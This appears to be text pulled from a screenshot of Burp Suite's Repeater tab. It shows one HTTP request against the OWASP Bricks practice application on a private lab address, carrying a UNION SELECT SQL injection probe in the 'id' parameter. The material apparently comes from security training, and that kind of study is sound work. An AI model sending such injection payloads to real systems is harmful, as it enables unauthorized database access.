 Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8